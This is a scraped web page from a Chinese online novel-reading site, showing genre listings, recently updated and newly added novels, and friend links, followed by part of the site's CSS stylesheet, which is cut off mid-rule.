title="就等你上线了">就等你上线了</a>/羲和清零</li><li><a href="/hzpR.html" title="业余顶流，职业吃播">业余顶流，职业吃播</a>/桃花朋</li><li><a href="/23cN.html" title="邪门的爱情出现了">邪门的爱情出现了</a>/丧心病狂的瓜皮</li><li><a href="/2icG.html" title="宿主他又不吃药［穿书］">宿主他又不吃药［穿书］</a>/顾繁星</li><li><a href="/hvsC.html" title="（综英美同人）[综英美]黑客公司经营中">（综英美同人）[综英美]黑客公司经营中</a>/夜觉非</li><li><a href="/2PF6.html" title="神级游戏设计师从吓哭主播开始">神级游戏设计师从吓哭主播开始</a>/沉梦三天</li><li><a href="/2IFi.html" title="男孩子网恋是要翻车的">男孩子网恋是要翻车的</a>/风华如故</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/7zm.html" target="_blank" title="全金属奇兵"><img data-lazy="//js.aijiks.com/upfile/A/NeOc.jpg?sm" alt="全金属奇兵" author="燕鸣" /></a></div><dl><dt><a href="/7zm.html" title="全金属奇兵">全金属奇兵</a></dt><dd>高登，一个曾经意气风发的年轻人，却遭遇一连串意外的打击：父母劳燕分飞、被开除出联邦顶尖学府、女友移民远...</dd></dl><div class="clear"></div></div><ul><li><a href="/Wd8.html" title="上面的，麻烦用点力">上面的，麻烦用点力</a>/西西特</li><li><a href="/7uRo.html" title="（BL/综漫同人）喰种的养成计划（TG+HXH）">（BL/综漫同人）喰种的养成计划（TG+HXH）</a>/苍家族长</li><li><a href="/wWF.html" title="娱乐圈热心妖怪">娱乐圈热心妖怪</a>/清瓦</li><li><a href="/g1rq.html" title="黑驴蹄子专卖店">黑驴蹄子专卖店</a>/长生千叶</li><li><a href="/2orQ.html" title="人设崩塌后反派连夜跑了[快穿]">人设崩塌后反派连夜跑了[快穿]</a>/林多多</li><li><a href="/o6T.html" title="变脸师爷+变脸师爷·终篇（出书版）">变脸师爷+变脸师爷·终篇（出书版）</a>/棠岚</li><li><a href="/23DC.html" title="小神兽靠玄学暴富了">小神兽靠玄学暴富了</a>/后紫</li><li><a href="/642232023.html" title="资质平平小师弟">资质平平小师弟</a>/老箍</li><li><a href="/70bA.html" title="午夜惊情，床上有只鬼">午夜惊情，床上有只鬼</a>/千斤女王</li><li><a href="/7A9Y.html" title="（BL/综漫同人）[综]千重叶">（BL/综漫同人）[综]千重叶</a>/羽萌</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/94C.html" target="_blank" title="红楼之林家小弟"><img data-lazy="//js.aijiks.com/upfile/A/NNdj.jpg?sm" alt="红楼之林家小弟" author="林子非" /></a></div><dl><dt><a href="/94C.html" title="红楼之林家小弟">红楼之林家小弟</a></dt><dd>潇湘VIP完结 【文案】 林烨觉得自己很是郁闷， 一觉醒来，怎么就穿越了呢？ 还是穿越到了一个历史上没...</dd></dl><div class="clear"></div></div><ul><li><a href="/gCW4.html" title="覆手繁华">覆手繁华</a>/云霓</li><li><a href="/wX5.html" title="做一个合格的万人迷（快穿）">做一个合格的万人迷（快穿）</a>/梦.千航</li><li><a href="/7U9v.html" title="农家小寡妇">农家小寡妇</a>/木桂</li><li><a href="/hd2.html" title="乱世红颜梦">乱世红颜梦</a>/林家成</li><li><a href="/hKnI.html" title="怀了反派的崽后，剧情OOC了！">怀了反派的崽后，剧情OOC了！</a>/香酥牛排</li><li><a href="/7fR8.html" title="盛世权宠">盛世权宠</a>/陶夭夭</li><li><a href="/2xrY.html" title="美强惨男团">美强惨男团</a>/金蝉子</li><li><a href="/2HoX.html" title="七零福星小媳妇">七零福星小媳妇</a>/甜甜猫儿</li><li><a href="/1019072454.html" title="大秦国师">大秦国师</a>/故筝</li><li><a href="/CHd.html" title="大愚若智(女尊)">大愚若智(女尊)</a>/虞月下</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/vhvC.html" target="_blank" title="我靠阴阳眼在推理综艺暴富"><img data-lazy="//js.aijiks.com/standard/287642143/871.jpg?sm" alt="我靠阴阳眼在推理综艺暴富" author="李玫瑰" /></a></div><dl><dt><a href="/vhvC.html" title="我靠阴阳眼在推理综艺暴富">我靠阴阳眼在推理综艺暴富</a></dt><dd>晋江VIP完结 总书评数：1834 当前被收藏数：9348 营养液数：3330 文章积分：125,11...</dd></dl><div class="clear"></div></div><ul><li><a href="/gwEf.html" title="失踪的女人">失踪的女人</a>/西村寿行</li><li><a href="/hAc7.html" title="穿进刑侦文拯救女主">穿进刑侦文拯救女主</a>/九辰时</li><li><a href="/hWpi.html" title="女法医穿书后和男二he了">女法医穿书后和男二he了</a>/十月海</li><li><a href="/h5O9.html" title="捡到一只星际A">捡到一只星际A</a>/不是闲俞</li><li><a href="/gSx0.html" title="沐沐的小苏打">沐沐的小苏打</a>/二太爷</li><li><a href="/h1zp.html" title="文白追缉录">文白追缉录</a>/书自清</li><li><a href="/2a0m.html" title="太行道">太行道</a>/不若的马甲</li><li><a href="/guWu.html" title="老李探案笔记1">老李探案笔记1</a>/丹山白鹭老孤云</li><li><a href="/gNc9.html" title="西北有高楼（出书版+网络版）">西北有高楼（出书版+网络版）</a>/穆卿衣</li><li><a href="/72aZ.html" title="垂耳兔与窝边草">垂耳兔与窝边草</a>/荣小轩</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[穿越重生]</span><span class="s2"><a href="/RhU.html" title="">快穿之渣攻指南</a></span><span class="s3"><a href="/RhU/291.html" target="_blank" title="">第 291 章</a></span><span class="s4">南南南木</span><span class="s5">01-31 19:30</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/hDeE.html" title="">穿成二小姐 完结+番外</a></span><span class="s3"><a href="/hDeE/184.html" target="_blank" title="">第 184 章</a></span><span class="s4">再见东流水</span><span class="s5">01-31 16:52</span></li><li><span class="s1">[玄学小说]</span><span class="s2"><a href="/vRaq.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/vRaq/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/vRa8.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s3"><a href="/vRa8/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">来个上上签</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/vRaT.html" title="">东山之志</a></span><span class="s3"><a href="/vRaT/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/vRa6.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/vRa6/0.html" target="_blank" title=""></a></span><span class="s4">松松包</span><span class="s5">01-31 13:47</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/vRap.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s3"><a href="/vRap/214.html" target="_blank" title="">第 214 节</a></span><span class="s4">哼哼唧</span><span class="s5">01-31 12:59</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/vRT1.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/vRT1/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[生死大爱]</span><span class="s2"><a href="/vRmn.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/vRmn/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/vROA.html" title="">星际病娇强制标记后</a></span><span class="s3"><a href="/vROA/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">慕思聿</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/vROU.html" title="">追老婆要什么道德？小三那又如何</a></span><span class="s3"><a href="/vROU/274.html" target="_blank" title="">第 274 章</a></span><span class="s4">酒酿核桃</span><span class="s5">01-31 12:24</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/vRaf.html" title="">异世界魔法学院</a></span><span class="s3"><a href="/vRaf/190.html" target="_blank" title="">第 190 节</a></span><span class="s4">青山披雪</span><span class="s5">01-31 12:03</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/vRaU.html" title="">错吻双生弟弟后</a></span><span class="s3"><a href="/vRaU/272.html" target="_blank" title="">第 272 节</a></span><span class="s4">风之一漾</span><span class="s5">01-31 09:48</span></li><li><span class="s1">[青春小说]</span><span class="s2"><a href="/79c3.html" title="">小婶多情</a></span><span class="s3"><a href="/79c3/738.html" target="_blank" title="">第 738 章</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/7fOL.html" title="">病态宠爱[重生]</a></span><span class="s3"><a href="/7fOL/255.html" target="_blank" title="">第 255 节</a></span><span class="s4">藤萝为枝</span><span class="s5">01-31 08:17</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/713084487.html" title="">七零海岛团宠日常</a></span><span class="s3"><a href="/713084487/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/2133764993.html" title="">这种阴暗兄弟代餐不要啊</a></span><span class="s3"><a href="/2133764993/15.html" target="_blank" title="">第三口代餐</a></span><span class="s4">严午</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/vRLO.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/vRLO/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/vRQE.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/vRQE/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[萝莉小说]</span><span class="s2"><a href="/2K3D.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s3"><a href="/2K3D/542.html" target="_blank" title="">第 542 章</a></span><span class="s4">冻酸奶</span><span class="s5">01-30 23:21</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/RhU.html" title="">快穿之渣攻指南</a></span><span class="s5">南南南木</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/hDeE.html" title="">穿成二小姐 完结+番外</a></span><span class="s5">再见东流水</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/vRaq.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/vRa8.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s5">来个上上签</span></li><li><span class="s1">转世</span><span class="s2"><a href="/vRaT.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/vRa6.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">HE</span><span class="s2"><a href="/vRap.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">职场</span><span class="s2"><a href="/vRT1.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">生死</span><span class="s2"><a href="/vRmn.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/vROA.html" title="">星际病娇强制标记后</a></span><span class="s5">慕思聿</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/vROU.html" title="">追老婆要什么道德？小三那又如何</a></span><span class="s5">酒酿核桃</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/vRaf.html" title="">异世界魔法学院</a></span><span class="s5">青山披雪</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/vRaU.html" title="">错吻双生弟弟后</a></span><span class="s5">风之一漾</span></li><li><span class="s1">青春</span><span class="s2"><a href="/79c3.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">重生</span><span class="s2"><a href="/7fOL.html" title="">病态宠爱[重生]</a></span><span class="s5">藤萝为枝</span></li><li><span class="s1">原创</span><span class="s2"><a href="/713084487.html" title="">七零海岛团宠日常</a></span><span class="s5">大行星</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/2133764993.html" title="">这种阴暗兄弟代餐不要啊</a></span><span class="s5">严午</span></li><li><span class="s1">近代</span><span class="s2"><a href="/vRLO.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/vRQE.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/2K3D.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s5">冻酸奶</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aijiks.com/" target="_blank">艾吉看书网</A><a href="//hk.aijiks.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/hxLX.html" target="_blank" class="">亲亲小说网</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/h0aj.html" target="_blank" class="">在你心尖上起舞免费阅读</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/h0aj.html" target="_blank" class="">在我心尖起舞</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/hxLX.html" target="_blank" class="">亲亲吧</a> &nbsp;|&nbsp; <a href="http://www.aijiks.com/" target="_blank" class="">在线看书网</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/2123249263.html" target="_blank" class="">明星潜规则之皇最新</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/d.html" target="_blank" class="">如果我爱你全集</a> &nbsp;|&nbsp; <a href="http://www.aijiks.com/" target="_blank" class="">跃凡门</a> &nbsp;|&nbsp; <a href="http://www.aijiks.com/" target="_blank" class="">在线看书</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/hRjJ.html" target="_blank" class="">戏里戏外(1V1)叶芙</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/hnLT.html" target="_blank" class="">秦大爷的故事</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/2123249263.html" target="_blank" class="">潜规则之皇</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/list/1.html" target="_blank" class="">txt小说排行榜完本</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/2Drf.html" target="_blank" class="">溺酒小说在线全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/hnLT.html" target="_blank" class="">门房秦大爷的故事续</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/2123249263.html" target="_blank" class="">明星潜规则之皇下载</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/h0aj.html" target="_blank" class="">在你的心尖上起舞小说全文免费</a> &nbsp;|&nbsp; <a href="http://www.aijiks.com/" target="_blank" class="">看书网</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/h0aj.html" target="_blank" class="">在你心尖上起舞宋秋秋</a> &nbsp;|&nbsp; <a href="http://m.aijiks.com/2123249263.html" target="_blank" class="">明星潜规则之皇合集</a><div class="clear"></div></div></div><script src="/5ygsu/318.baiduf1ky"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aijiks.com/">艾吉看书网</a>(aijiks.com) All Rights Reserved. <a href="//hk.aijiks.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/nmailGWfg.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.170:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.170:64567/xcdn9/www1/_common.js?318"></script><script use="30.23ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://23.224.199.170:64567/xcdn9/css/_ee2f5c24.css?318
body_size: 25013
content:
/*[CDN]*/.JON-book-wrap{border:3px solid #8c0112;padding:10px 10px 10px 10px;margin:5px 5px 5px;height:auto;font-size:18px}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.RYw-writer{border:1px solid #5d0e91;color:#0faa26;padding:8px 8px 8px;height:auto;margin:15px 15px 15px 15px;background:#e0bdfc}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a7dw-title-box{margin:12px 12px 12px;background:#f589f1;color:#ba210d;height:auto;font-size:12px}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}.a790-search{font-size:13px;padding:15px 15px 15px;border:3px solid #4d8c0a;width:auto;height:auto}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.JM0-leader{margin:15px 15px 15px 15px;border:1px solid #037c26;background:#f1f995;width:auto;font-size:14px}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fe;--border-color:#8e1147;--menu-bg-color:#a51452;--nav-bg-color:#fff;--border-color-light:#ed65a0;--search-border-color:#051950;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid 